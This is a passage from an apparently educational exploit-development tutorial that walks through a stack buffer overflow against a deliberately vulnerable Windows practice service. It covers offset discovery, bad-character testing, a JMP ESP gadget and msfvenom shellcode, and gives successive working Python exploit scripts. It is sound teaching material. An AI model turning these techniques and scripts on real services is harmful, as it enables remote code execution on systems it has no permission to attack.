       004C19F8   00000078  x...  |Arg1 = 00000078
       004C19FC   004C1A00  ..L.  Arg2 = 004C1A00 "Python Script"
       ....
----------------------------------------------------------------
Immunity’s view of the stack will appear to jump down to the new top of the
stack, but if you scroll up you’ll see the ASCII string "Hello Python Script!!!!n" at the address at which ESP was previously pointing.
EIP will now be pointing at the "POP EBP" instruction:
----------------------------  CODE  ----------------------------
....
       08041794  |> 8BE5           MOV ESP,EBP
EIP -> 08041796  |. 5D             POP EBP
       08041797  . C3             RETN
....
This instruction will restore the Saved EBP value (at which ESP is now
pointing) in to the EBP register.
Stepping into this instruction (F7) will have ESP now point at
the Saved Return Pointer:
---------------------------  STACK  ----------------------------
       004C19F0   004CFF4C  LÿL.  Saved EBP
ESP -> 004C19F4   08041692  ’...  RETURN to dostackb.08041692
       ....
----------------------------------------------------------------
newpage
And EIP will be pointing at RET, which is the end of the function epilogue
and the end of the doResponse() function:
----------------------------  CODE  ----------------------------
....
       08041794  |> 8BE5           MOV ESP,EBP
       08041796  |. 5D             POP EBP
EIP -> 08041797  . C3             RETN
....
RET causes execution to jump to the address stored on the stack at which
ESP points, which should be the Saved Return Pointer that was put there by
the CALL to the function. Pressing F7 will execute this RET and control
will RETurn to the address after the CALL to doResponse(). The
disassembly view will flick across to this part of the program:
----------------------------  CODE  ----------------------------
....
       0804168D   . E8 5E000000    CALL dostackb.doResponse
EIP -> 08041692   . 83C4 08        ADD ESP,8
....
----------------------------------------------------------------
The function has been RETurned from, bringing us to the end of our
exploration of function RETurn mechanics.
As you did with function CALL mechanics, you should restart the process
within Immunity and go through this a few times. Take your time and step
through the function RETurn mechanics line by line, trying to predict what
will happen to EIP, ESP and the stack at each step. Once you’re comfortable
with what you’re seeing and why you’re seeing it, it’s time to move on to
«triggering» the bug.
newpage
Trigger the bug
We know there’s a bug regarding the sprintf()‘ing of data to doResponse()‘s
local variable named «response«. Let’s chuck a bunch of data at the service
to see what happens. This is what’s known as «triggering» the bug, and often
results in a DoS exploit.
It’s up to you if you keep your breakpoints enabled or disabled for this. You
might want to step through the triggering of the bug line-by-line once you’re
inside doResponse() using F8 (this is the Step Over command, it will
prevent you from falling down the rabbit-hole of CALLs that the function
performs) to watch the Saved Return Pointer be overwritten and then returned
to. If you would prefer the breakpoints be disabled, open the Breakpoints
window (Alt-B) and right-click on each breakpoint to disable it.
Modify your Python script to send 1024 A‘s to the service, followed by a
newline. Note that I’ve chosen to remove the printing of what I’m sending for
brevity’s sake, as well as the recv() call and printing of what I’d have
received. Receiving the response is not actually needed to trigger and exploit
the bug.
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = ""
buf += "A"*1024
buf += "n"

s.send(buf)
Running this:
We get a crash in Immunity!

Note the status bar informing us of an Access Violation when executing
0x41414141, and the presence of 0x41414141 in the EIP register. 0x41 is
the hexadecimal value of the ASCII character "A". We can be pretty certain
this is due to having overwritten the Saved Return Pointer with four of our
1024 A‘s. If you want to, you can confirm this by keeping the breakpoints
from earlier and stepping over each instruction in the function all the way
through to the return from doResponse().
Be sure to restart (Ctrl-F2) the program before trying to connect to it again
then pound F9 to get it up and running.

newpage
Discover offsets
We have the ability to smash the Saved Return Pointer and put "AAAA" in to
EIP, but we need to know exactly how far in to our trove of A‘s the four
bytes that ends up smashing the Saved Return Pointer is. The easiest way to do
this is using Metasploit’s pattern_create.rb. If you’re running Kali this
should be at either:
/usr/share/metasploit-framework/tools/pattern_create.rb; or/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
Depending on how up to date your Kali’s metasploit-framework package is.
If you’re running Metasploit from a copy of Rapid7’s git repository (as I do),
it’s in tools/exploits/
Use pattern_create.rb to generate 1024 characters of cyclic pattern.
% ~/opt/metasploit-framework/tools/exploit/pattern_create.rb -l 1024

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1
Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3
Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5
Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7
Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9
Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1
An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3
Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5
Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7
At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9
Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1
Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3
Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5
Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7
Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9
Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0B
This is a handy dandy sequence of characters in which every «chunk» of four
sequential characters is unique. We can use it instead of our 1024 A‘s and
check to see which four of them ends up in EIP.
newpage
Updating our Python script to include the pattern:
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf = ""
buf += ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab"
  "8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8A"
  "d9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9"
  "Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai"
  "0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0A"
  "k1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1"
  "Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao"
  "2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2A"
  "q3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3"
  "As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au"
  "4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4A"
  "w5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5"
  "Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba"
  "6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6B"
  "c7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7"
  "Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg"
  "8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0B")
buf += "n"

s.send(buf)
newpage
And sending ‘er off:
We get a somewhat different crash this time. Instead of 0x41414141 ("AAAA")
being in EIP, we have 0x39654138 ("9eA8").

newpage
We have several options for finding out how far in our cyclic pattern the
sequence "9eA8" appears.
We can run Metasploit’s pattern_offset.rb with an argument of either «9eA8»
or «39654138»:
% ~/opt/metasploit-framework/tools/exploit/pattern_offset.rb -q 39654138
[*] Exact match at offset 146
This tells us that the four characters that overwrite the Saved Return Pointer
and end up in EIP are at offset 146 (i.e. from the 147th character onwards).
Alternatively, mona.py gives us a function called "findmsp" that will
search the memory of our process for all instances of the cyclic pattern and
will give us a bunch of info on each occurrence, will tell us if any registers
(e.g. EIP) contain a subset of the pattern, if any registers point to
somewhere in a copy of the pattern, and much much more.
mona.py commands are run via the command input at the bottom of Immunity
Debugger and are prefixed with "!mona".

The output (viewable in Immunity’s Log Data window) tells us, among other
things, that:
EIPcontains normal pattern :0x39654138(offset 146)ESP(0x005D19F8) points at offset 150 in normal pattern (length 874)
Interestingly, not only does EIP contain the four-byte sequence at offset 146
of our input, but the ESP register contains an address that points to offset
150 of our input. This makes sense. EIP contains the four-byte sequence at
offset 146 of our input because it is a Saved Return Pointer that was
overwritten by sprintf() and then later returned to.
We know that RET does the following:
- Takes the value at the top of the stack (where
ESPpoints to) and plonks it inEIP - Increments
ESPby 4, so that it points at the next item «down» the stack
That is, before the RETurn to the smashed Saved Return Pointer, our stack
looks like this:
           01F419EC   00366541  Ae6.
           01F419F0   65413765  e7Ae
ESP -->    01F419F4   39654138  8Ae9  | Saved Return Pointer
           01F419F8   41306641  Af0A
           01F419FC   66413166  f1Af
           01F41A00   33664132  2Af3
And after the RETurn it looks like this:
           01F419EC   00366541  Ae6.
           01F419F0   65413765  e7Ae
           01F419F4   39654138  8Ae9  | Saved Return Pointer
ESP -->    01F419F8   41306641  Af0A
           01F419FC   66413166  f1Af
           01F41A00   33664132  2Af3
Hence, ESP naturally points, once the overwritten Saved Return Pointer has
been RETurned to, to just after the overwritten Saved Return Pointer.
This phenomenon is commonly seen when exploiting Saved Return Pointer
overwrites, and comes very much in handy as we’ll see shortly.
newpage
Confirm offsets, control EIP
Before we continue, we should confirm that our offsets as follows are correct:
- Saved Return Pointer overwrite at offset 146
ESPends up pointing at offset 150
Restart the process in Immunity and update our Python script to validate our
discovered offsets.
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

buf = ""
buf += "A"*(offset_srp - len(buf))    # padding
buf += "BBBB"                         # SRP overwrite
buf += "CCCC"                         # ESP should end up pointing here
buf += "D"*(buf_totlen - len(buf))    # trailing padding
buf += "n"

s.send(buf)
Why the trailing padding?
It’s sometimes necessary to keep the total length of what you’re sending
constant. Some programs will behave differently with differently sized inputs,
and until you’re certain that this won’t affect your exploit, you should keep
the length constant. In our case, let’s always send buf_totlen (1024)
characters followed by a newline. It’s not needed for
dostackbufferoverflowgood.exe but it’s a good habit to pick up early-on.
What’s with all the "something - len(buf)"?
It’s way of saying «append enough of the character to make the string be
something characters long». len(buf) is the current length of the string,
so we subtract it from something to get the number of characters we need to
append to take it out to a total length of something.
Note that we do it every time, even for the A‘s. len(buf) will be 0 when
we append these A‘s, but if we ever need to add something in at the beginning
of the A‘s then we can slip it in and the appending of A‘s will
automatically adjust to compensate. Cool huh?
newpage
Running this:
Immunity tells us that we get a crash, this time on 0x42424242 (The ASCII
sequence "BBBB") and ESP points to "CCCC" followed by a bunch of "D"
characters. Just as expected.
This is known as having «EIP control».

newpage
Determine «bad characters»
So far, we’ve sent to the service only a few different characters — the letters
"A" through "D" and a newline ("n"). We need to take a moment to think
about which characters we are allowed to send to the service, and which ones
we’re not allowed to send to the service because they might cause the service
to behave differently or corrupt the characters before putting them in to
memory.
Characters that we can’t use for one reason or another are called «bad
characters» or «badchars».
Off the bat, we can think of a few definite bad characters.
The vulnerable function is sprintf, which is a string-handling function.
ASCII strings are terminated with a null byte ("x00"). If we were to use a
null byte in what we send to the service, then sprintf (and potentially other
string handling functions in the program) would essentially ignore anything we
put after the null byte, causing our exploit to fail or behave incorrectly.
Null bytes are commonly bad characters in the exploitation field, especially
when the bug is a string-related operation. Null bytes should be at the top of
your list of candidate badchars.
We know that handleConnection() «chunks» the messages we send to it based on
a newline character ("n", or alternatively «x0A"). It calls
doResponse() separately for each newline-delimited message we send. If we
were to use the newline character anywhere in our exploit except to end the
message we send, it would break our message in to two distinct messages (which
would mean two distinct CALL‘s to doResponse() and would cause our exploit
to fail or behave incorrectly.
This gives us "x00x0A" as a starting point for our badchars.
To be sure we haven’t missed any others (or if, for any given program, you’re
having trouble reasoning about which characters may be bad) we can adapt our
Python program to:
- Generate a test string containing every possible byte from
x00toxFFexcept forx00andx0A(we’ll do this using aforloop) - Write that string to a binary file
- Put the string in to our payload in a convenient spot.
- Cause the program to crash
One such «convenient spot» at which to put the test string is the location at
which we know ESP will be pointing to at the time of the crash
Once the program has crashed, we can compare the file we saved on disk
containing our test string to the memory location pointed to by ESP. If it’s
a match, we know we have listed all the badchars. If it’s not a match, we can
dig in to what’s different between the two and deduce further badchars.
newpage
Our Python script, with the generation and saving of a test string, becomes:
#!/usr/bin/env python2
import socket

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

badchar_test = ""         # start with an empty string
badchars = [0x00, 0x0A]   # we've reasoned that these are definitely bad

# generate the string
for i in range(0x00, 0xFF+1):     # range(0x00, 0xFF) only returns up to 0xFE
  if i not in badchars:           # skip the badchars
    badchar_test += chr(i)        # append each non-badchar char to the string

# open a file for writing ("w") the string as binary ("b") data
with open("badchar_test.bin", "wb") as f:
  f.write(badchar_test)

buf_totlen = 1024
offset_srp = 146

buf = ""
buf += "A"*(offset_srp - len(buf))    # padding
buf += "BBBB"                         # SRP overwrite
buf += badchar_test                   # ESP points here
buf += "D"*(buf_totlen - len(buf))    # trailing padding
buf += "n"

s.send(buf)
newpage
Running this:
The script will spit out a binary file named badchar_test.bin. This file
contains every byte from x00 to xFF except for x00 and x0A.
xxd, a command-line hex viewer, is great for viewing such a binary file:
% xxd badchar_test.bin
00000000: 0102 0304 0506 0708 090b 0c0d 0e0f 1011  ................
00000010: 1213 1415 1617 1819 1a1b 1c1d 1e1f 2021  .............. !
00000020: 2223 2425 2627 2829 2a2b 2c2d 2e2f 3031  "#$%&'()*+,-./01
00000030: 3233 3435 3637 3839 3a3b 3c3d 3e3f 4041  23456789:;<=>?@A
00000040: 4243 4445 4647 4849 4a4b 4c4d 4e4f 5051  BCDEFGHIJKLMNOPQ
00000050: 5253 5455 5657 5859 5a5b 5c5d 5e5f 6061  RSTUVWXYZ[]^_`a
00000060: 6263 6465 6667 6869 6a6b 6c6d 6e6f 7071  bcdefghijklmnopq
00000070: 7273 7475 7677 7879 7a7b 7c7d 7e7f 8081  rstuvwxyz{|}~...
00000080: 8283 8485 8687 8889 8a8b 8c8d 8e8f 9091  ................
00000090: 9293 9495 9697 9899 9a9b 9c9d 9e9f a0a1  ................
000000a0: a2a3 a4a5 a6a7 a8a9 aaab acad aeaf b0b1  ................
000000b0: b2b3 b4b5 b6b7 b8b9 babb bcbd bebf c0c1  ................
000000c0: c2c3 c4c5 c6c7 c8c9 cacb cccd cecf d0d1  ................
000000d0: d2d3 d4d5 d6d7 d8d9 dadb dcdd dedf e0e1  ................
000000e0: e2e3 e4e5 e6e7 e8e9 eaeb eced eeef f0f1  ................
000000f0: f2f3 f4f5 f6f7 f8f9 fafb fcfd feff       ..............
We also get a crash in Immunity. With this crash, ESP seems to be pointing to
(i.e. at the top of the stack is) a copy of our test string.

Note that Immunity Debugger reverses the order of items on the stack due to
Intel’s little endian-ness. We’ll cover what «little endian» means shortly.
Even though the string appears back-to-front in the stack view, if you
right-click on ESP in the registers list and click «Follow in Dump», you’ll
see it’s front-to-back in the area of memory used by the stack.

newpage
To see if our test string has landed in memory intact, we can use mona.py‘s
compare function with the following arguments:
-a esp— compare the contents of memory at the address pointed to byESP-f <filename>— compare the contents of the file given by<filename>
Put badchar_test.bin somewhere on the Windows box (e.g. in c:) and run:
!mona compare -a esp -f c:badchar_test.bin
mona.py will tell us that the two items match. Thus, our only bad characters
are x00 and x0A

newpage
RET to "JMP ESP"
Now that we have a reliable and tightly controlled Saved Return Pointer
overwrite (giving us control over EIP) and we know which bad characters we
need to avoid using, let’s take a step closer towards gaining Remote Code
Execution.
We are looking to divert the program’s usual execution flow to somewhere in
memory we control the contents of, and at that location we will want to have
put some machine bytecode that does something of use to us. The stack is
perfect for this as it contains a copy of whatever bytes we send over the
network. We could put our bytecode anywhere in the message we send that
overflows the response stack local variable, and then divert execution to the
bytecode we have caused to be put on the stack.
Since we control the Saved Return Pointer and hence EIP, we could
theoretically divert execution flow directly to the absolute address of the
bytecode we have put on the stack by overwriting the Saved Return Pointer with
that exact address. This is a bad idea for a few reasons:
- Even if the executable is compiled as not being subject to ASLR, the Operating System may still randomise the address of the stack making its absolute location hard to predict between different invocations of the executable.
- Even within a single invocation of
dostackbufferoverflowgood.exe, each time a connection is made to the service a new thread is spawned to handle the connection. There is no guarantee that two different connections (and hence two different threads) will have their stack be at the same address, especially if they happen at the same time (it wouldn’t make much sense to have two threads trying to use the exact same memory space for their own stacks, would it?)
For example, on my machine, I saw the following values in ESP at the time of
CALL doResponse for the first connection to three discrete invocations of
dostackbufferoverflowgood.exe:
0x004B19F80x01F519F80x01FF19F8
I saw the following identical values in ESP at the time of CALL doResponse
for three different connections to the one invocation of
dostackbufferoverflowgood.exe:
0x004A19F80x004A19F80x004A19F8
While I saw the following values in ESP at the time of CALL doResponse for
three different simultaneous connections to the one invocation of
dostackbufferoverflowgood.exe:
0x01F419F80x020819F80x021C19F8
Try this yourself. Does the stack address change across different invocations
of the service? Does it change across connections? How confident are you that
you could guess the address that the stack is at, remotely, on your first try?
Since nailing down the exact address of the stack is generally difficult due to
ASLR and things like threading, it is almost always better to make the diverted
execution flow «pivot» via something that is in a static memory location.
Remember how the part of our data that comes right after the Saved Return
Pointer overwrite is pointed to by ESP at the time of doResponse()‘s
RETurn to the overwritten Saved Return Pointer? This is about to come in
super handy — we can put the bytecode we want to have executed at this location
in the data we send and leverage the fact that ESP points to it as part of
our redirection of program flow.
As the dostackbufferoverflow.exe binary was compiled without ASLR, its
code, as opposed to its stack(s), will be located at the exact same memory
address each time. We can locate some bytes within its program code that
correspond to the bytecode for "JMP ESP" and overwrite the Saved Return
Pointer with that address. The following should happen:
- The
RETat the end ofdoResponse()will cause execution toRETurn to the instruction"JMP ESP"which is part of the original program. ThisRETwill cause theESPregister to be incremented by 4, making it point to the stack directly after the overwritten Saved Return Pointer. "JMP ESP"will be executed. This will direct execution to the location thatESPpoints to.- Our bytecode, which
ESPpoints at, will be executed.
Think of the "JMP ESP" as being a trampoline, off of which the execution flow
will end up pivoting or «bouncing» back to the stack.
Such an interesting instruction or sequence of instructions within an existing
binary program is often referred to as a «Gadget».
mona.py is able to search memory for sequences of bytes (or «Gadgets») that
correspond to a JMP to the address stored in a given register.
With the binary in either a running or crashed state, running:
!mona jmp -r esp -cpb "x00x0A"
Causes mona.py to search all the memory that contains program code which is
not subject to ASLR (including the memory of dostackbufferoverflowgood.exe)
for "JMP ESP" gadgets. It tells us that there are "JMP ESP" gadgets within
dostackbufferoverflowgood.exe at:
0x080414C3; and0x080416BF

framebox{
parbox{textwidth}{
textbf{Pro tip}: Many mona.py commands take the -cpb argument which allows
you to specify a list of bad characters. mona.py will avoid returning
memory pointers containing bad characters, keeping your exploit functional
and keeping you happy.
}
}
Right-clicking on one of these pointers in the «Log data» window and clicking
"Follow in disassembler" shows us that there is indeed a "JMP ESP" gadget
at that memory location.

Thus, if we overwrite the Saved Return Pointer with either of these addresses,
then after doResponse() tries to RETurn to the overwritten Saved Return
Pointer, it will execute the "JMP ESP" instruction and divert execution flow
to whatever data we send after the value that overwrites the Saved Return
Pointer.
-------------------------------------------------------------------
                   overwritten saved RET ptr
          padding    (pointer to JMP ESP)       bytecode
             |                |                    |
/------------v----------------v--------------------v--------------
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPPPPBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
                                  ^
                                  |
                      ESP points here after RET
-------------------------------------------------------------------
newpage
Before we give one of our gadgets a go, we need to know to take in to account
what is called «Endianness». x86 is what’s known as a little-endian
architecture. On a little-endian architecture, values such as numbers or
memory addresses are stored in memory as back-to-front bytes, with the Least
Significant Byte (LSB) appearing first.
For example:
- ASCII strings (e.g.
"ABCD") are stored front-to-back:"x41x42x43x44x00" - Code (e.g.
"NOP # NOP # NOP # RET") is stored front-to-back:"x90x90x90xC3" - Numbers (e.g.
0x1337) are stored back-to-front:"x37x13x00x00" - Memory addresses or «pointers» (e.g.
0xDEADBEEF) are stored back-to-front:"xEFxBExADxDE"
If we’re going to replace the Saved Return Pointer with a pointer of our own
choosing, we should be sure to represent the replacement pointer as a
little-endian value so that it makes sense to the CPU.
There are at least two ways of little-endian-ing values within Python, ready to
be sent to a running program.
- Do it manually
- Do it using
struct.pack()
To do it manually involves taking the value, converting it to hexadecimal if
it’s a decimal number, mentally reversing the order of bytes, and entering
those bytes as a string. This is error-prone, annoying to do, hard to update
later on, it makes your code less clear, and it means you can’t quickly
copy-paste a memory address (e.g. to set a cheeky debugger breakpoint)
Doing it using struct.pack() involves importing the struct module and,
for a 32-bit value, calling the pack() function with the "<I"
(little-endian, unsigned int) parameter.
For example:
% python
Python 2.7.12rc1 (default, Jun 13 2016, 09:20:59)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import struct
>>> struct.pack("<I", 0xCAFE)
'xFExCAx00x00'
>>> struct.pack("<I", 0xDEADBEEF)
'xEFxBExADxDE'
>>> struct.pack("<I", 3737844653)
'xADxFBxCAxDE'
Much nicer!
newpage
We can now update our exploit and specify that the Saved Return Pointer should
be overwritten with a pointer to one of our "JMP ESP" gadgets (making sure
that it’s represented as a little-endian value). As for the bytecode we want
the "JMP ESP" to pivot back to, we’ll use what’s known as the "INT 3"
machine instruction ("xCC" in bytecode).
"INT 3" is an instruction that generates a software interrupt, causing an
attached debugger to pause execution of the process as though hitting a
breakpoint that had been set by the user.
framebox{
parbox{textwidth}{
textbf{Pro tip}: «INT 3» is actually how debuggers implement software
breakpoints. The debugger quietly replaces a single byte of the original
program code at the location of the breakpoint with «INT 3»
({textbackslash}xCC) and then when the breakpoint gets hit, it swaps the
replaced byte out with what it originally was. The more you know!
}
}
Let’s use some specific number of consecutive "INT 3" instructions as our
bytecode to be executed, so that if Immunity tells us the program is trying to
execute as many of them as we’ve specified we know we’ve succeeded. I’m going
to use four of them.
Our exploit evolves to become:
#!/usr/bin/env python2
import socket
import struct

RHOST = "172.17.24.132"
RPORT = 31337

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))

buf_totlen = 1024
offset_srp = 146

ptr_jmp_esp = 0x080414C3

buf = ""
buf += "A"*(offset_srp - len(buf))      # padding
buf += struct.pack("<I", ptr_jmp_esp)   # SRP overwrite
buf += "xCCxCCxCCxCC"               # ESP points here
buf += "D"*(buf_totlen - len(buf))      # trailing padding
buf += "n"

s.send(buf)
newpage
Restarting the process within Immunity, and firing this off, we see that we’ve
successfully hijacked the usual program flow and it’s trying to execute the
data we sent it as code! We see our sequence of xCC bytes on the stack as
well as in the disassembly, and the status bar tells us the program hit an
"INT 3 command". Note that the disassembly view will show you one less "INT 3" than you sent it, since Immunity considers one of them as having already
been executed and scrolls right past it. If you scroll up to try to see the
already-executed "INT 3" then you’ll see an "xCC" but Immunity might not
seem to disassemble it as an actual "INT 3". Disassembling backwards is hard
because x86 instructions are variable-length.

In doing this, we’ve technically achieved Remote Code Execution, it’s just that
the Code we’re Remotely Executing isn’t terribly useful to us (yet). Give
yourself a huge pat on the back!
newpage
Generate Shellcode
To recap:
- We know we can reliably overwrite the Saved Return Pointer with a specific value (and hence gain control of
EIP) - We can set
EIPto the address of a"JMP ESP"gadget to redirect execution flow to some bytecode we have put on the stack - We can cause Remote Code Execution of some
"INT 3"instructions.
We now need to come up with some interesting bytecode to put on the stack (as
part of the message we send to the server) to make the process do something of
use to us.
Bytecode that is useful for exploitation is often referred to as «Shellcode»
owing to the fact that it traditionally and most often gives the attacker an
interactive shell on the victim machine. Shellcode isn’t restricted just to
coughing up shells however, it is possible to find, generate or write shellcode
for various Operating Systems that can:
- Execute a command
- Disable a firewall
- Add a new user
- Fire up VNC
- Pop up a message box (you made a webpage go
alert(1)? I did it to a freaking program) - Shut down a host
A reverse shell is the sexiest type of shellcode, and probably of the most use
in the real world, but it’s also a bit more effort to put together and one more
way in which something can go wrong during exploit development. You don’t want
to be left wondering what you’re doing wrong, stepping through your exploit,
when you simply forgot to turn off iptables on the machine running
Metasploit.
It’s for this reason that many exploit developers prefer to work with simpler
shellcode that makes it immediately obvious that their exploit has succeeded.
I, and many others, choose to use shellcode that runs calc.exe when doing
Windows exploitation (known as «popping calc»). You should be suitably
impressed when you (or someone else) demonstrates the ability to execute the
Windows calculator on someone else’s computer — because if you can pop calc,
it’s not hard to imagine running other code.
Metasploit comes with a tool called msfvenom that can produce shellcode. It
used to come with two tools, msfpayload and msfencode, but these have been
replaced with msfvenom. If you read a tutorial that tells you to run
msfpayload, be sure to run msfvenom instead.
msfvenom should be pre-installed and in $PATH on Kali, as well as in the
root of the official Metasploit Framework repo. I personally use Metasploit
from a git clone of the official repo into my ~/opt/ directory.
msfvenom can list the available payloads (a lot of them) with the -l payloads option. We will be using the windows/exec payload, so that we end
up with shellcode that will simply execute a command.
To see the options that you need to specify for a given payload, run msfvenom
with the payload specified using -p and add the --list-options argument:
% ~/opt/metasploit-framework/msfvenom -p windows/exec --list-options
Options for payload/windows/exec:


       Name: Windows Execute Command
     Module: payload/windows/exec
   Platform: Windows
       Arch: x86
Needs Admin: No
 Total size: 185
       Rank: Normal

Provided by:
    vlad902 <vlad902@gmail.com>
    sf <stephen_fewer@harmonysecurity.com>

Basic options:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
CMD                        yes       The command string to execute
EXITFUNC  process          yes       Exit technique (Accepted: '',
                                     seh, thread, process, none)

Description:
  Execute an arbitrary command


Advanced options for payload/windows/exec:

    Name           : PrependMigrate
    Current Setting: false
    Description    : Spawns and runs shellcode in new process

    Name           : PrependMigrateProc
    Current Setting:
    Description    : Process to spawn and run shellcode in

    Name           : VERBOSE
    Current Setting: false
    Description    : Enable detailed status messages

    Name           : WORKSPACE
    Current Setting:
    Description    : Specify the workspace for this module

Evasion options for payload/windows/exec:
The options we will provide to msfvenom are:
-p windows/exec(we want Windows shellcode that willexecute a command)-b 'x00x0A'(the list of bad characters we determined earlier, so thatmsfvenomcan avoid having them in the generated shellcode)-f python(output shellcode in a Python-friendly format)--var-name shellcode_calc(tellmsfvenomto output Python code that sets a variable calledshellcode_calc)CMD=calc.exe EXITFUNC=thread(options for thewindows/execpayload)
CMD gets set to calc.exe for poppage of calc. EXITFUNC specifies how the
shellcode should clean up after itself. If msfvenom wasn’t to add some sort of
FUNCtion to EXIT with, execution would «fall off» the end of the shellcode
on the stack and random stack data would be executed as code, crashing the
process and ruining our day as attackers. By choosing an EXITFUNC of
thread, msfvenom will append some code that cleanly shuts down the thread
it is running in. Since dostackbufferoverflowgood.exe handles client
connections in separate threads, this will mean that the service as a whole
will continue to run after our shellcode executes. If we left EXITFUNC at the
default value of process, the shellcode would cause the whole service to shut
down after the shellcode had finished executing.
newpage
Running msfvenom we get our shellcode:
% ~/opt/metasploit-framework/msfvenom -p windows/exec -b 'x00x0A'
    -f python --var-name shellcode_calc CMD=calc.exe EXITFUNC=thread

No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
shellcode_calc =  ""
shellcode_calc += "xb8x3ex08xbfx9cxdbxdcxd9x74x24"
shellcode_calc += "xf4x5fx29xc9xb1x31x31x47x13x03"
